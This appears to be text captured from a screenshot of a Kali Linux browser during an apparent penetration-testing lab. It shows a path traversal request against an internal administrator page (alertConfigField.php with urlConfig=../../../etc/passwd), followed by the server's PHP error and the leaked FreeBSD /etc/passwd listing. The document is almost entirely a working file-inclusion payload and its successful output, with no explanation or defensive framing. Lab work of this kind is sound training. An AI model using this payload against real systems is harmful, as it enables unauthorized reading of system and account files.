 10.11.1.116/administrator//alerts/alertConfigField.php?urlConfig=../../../../../../../../../etc/passwd
php
Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Getting Started
Field configuration:
Notice: Undefined index: field in /usr/local/www/apache24/data/administrator/alerts/alertConfigField.php on line 19
# $FreeBSD: release/9.0.0/etc/master.passwd 218047 2011-01-28 22:29:38Z pjd $ # root:*:0:0:Charlie &:/root:/bin/csh toor:*:0:0:Bourne-again Superuser:/root: daemon:*:1:1:Owner of many system
processes:/root:/usr/sbin/nologin operator:*:2:5:System &:/:/usr/sbin/nologin bin:*:3:7:Binaries Commands and Source:/:/usr/sbin/nologin tty:*:4:65533:Tty Sandbox:/:/usr/sbin/nologin kmem:*:5:65533:KMem
Sandbox:/:/usr/sbin/nologin games:*:7:13:Games pseudo-user:/usr/games:/usr/sbin/nologin news:*:8:8:News Subsystem:/:/usr/sbin/nologin man:*:9:9:Mister Man Pages:/usr/share/man:/usr/sbin/nologin
sshd:*:22:22:Secure Shell Daemon:/var/empty:/usr/sbin/nologin smmsp:*:25:25:Sendmail Submission User:/var/spool/clientmqueue:/usr/sbin/nologin mailnull:*:26:26:Sendmail Default User:/var/spool/mqueue:
/usr/sbin/nologin bind:*:53:53:Bind Sandbox:/:/usr/sbin/nologin proxy:*:62:62:Packet Filter pseudo-user:/nonexistent:/usr/sbin/nologin _pflogd:*:64:64:pflogd privsep user:/var/empty:/usr/sbin/nologin
_dhcp:*:65:65:dhcp programs:/var/empty:/usr/sbin/nologin uucp:*:66:66:UUCP pseudo-user:/var/spool/uucppublic:/usr/local/libexec/uucp/uucico pop:*:68:6:Post Office Owner:/nonexistent:/usr/sbin/nologin
www:*:80:80:World Wide Web Owner:/nonexistent:/usr/sbin/nologin hast:*:845:845:HAST unprivileged user:/var/empty:/usr/sbin/nologin nobody:*:65534:65534:Unprivileged user:/nonexistent:/usr/sbin/nologin
mysql:*:88:88:MySQL Daemon:/var/db/mysql:/usr/sbin/nologin